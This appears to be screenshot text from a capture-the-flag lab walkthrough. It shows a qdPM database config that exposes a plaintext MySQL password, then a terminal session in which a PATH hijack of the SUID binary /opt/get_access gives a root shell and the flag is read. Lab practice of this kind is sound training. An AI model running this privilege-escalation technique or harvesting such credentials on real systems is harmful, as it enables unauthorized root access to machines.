 Home
hive_airpor...
File System
Trash
VBox_GAs_...
sf_kali_share
sf_kali_share
hive_airport
~/Downloads/databases.yml - Mousepad
File Edit Search View Document Help
1
2 all:
3 doctrine:
4 class: sfDoctrineDatabase
5 param:
6 dsn: 'mysql:dbname=qdpm;host=localhost'
7 profiler: false
8 username: qdpmadmin
9 password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
10 attributes:
11 quote_identifier: true
12
travis@debian: /
File Actions Edit View Help
Enumeration Brute Force travis@debian: / dexter@debian: ~
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
travis@debian:/$ echo 'bin/sh' > /tmp/cat
travis@debian:/$ chmod +x /tmp/cat
travis@debian:/$ export PATH=/tmp:$PATH
travis@debian:/$ ./opt/get_access
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),1002(travis)
# whoami
root
# ls
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
dev initrd.img lib32 lost+found opt run sys var
# cd ..
# ls
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
dev initrd.img lib32 lost+found opt run sys var
# cd root
# ls
root.txt system.info
# cat root.txt
/tmp/cat: 1: bin/sh: not found
# sudo python3 -c 'import pty;pty.spawn("/bin/bash")'
root@debian:~# ls
root.txt system.info
root@debian:~# cat root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
root@debian:~#